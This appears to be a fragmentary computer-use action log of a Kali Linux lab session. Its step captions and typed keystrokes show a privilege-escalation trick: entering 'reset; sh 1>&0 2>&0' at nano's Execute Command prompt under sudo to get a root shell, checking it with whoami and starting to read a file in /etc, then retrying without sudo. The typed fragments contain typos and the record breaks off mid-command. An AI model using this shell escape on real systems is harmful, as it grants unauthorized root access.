
{"action": "type", "text": "2"}

{"action": "type", "text": ">"}

{"action": "type", "text": "&0"}

- Confirm the spawned shell with whoami printing root, then clear to a bare # prompt
{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "/etc/"}

{"action": "key", "text": "Return"}

- Exit the root shell and reopen file_owned_by_root in nano as kali without sudo
{"action": "type", "text": "ex"}

{"action": "type", "text": "nano"}

{"action": "type", "text": "file_owned_by_root"}

- Enter 'reset; sh 1>&0 2>&0' at nano's Execute Command prompt in the non-sudo session
{"action": "type", "text": "rest"}

{"action": "type", "text": "sh 1."}

{"action": "type", "text": ">&"}

{"action": "type", "text": "0 2>"}
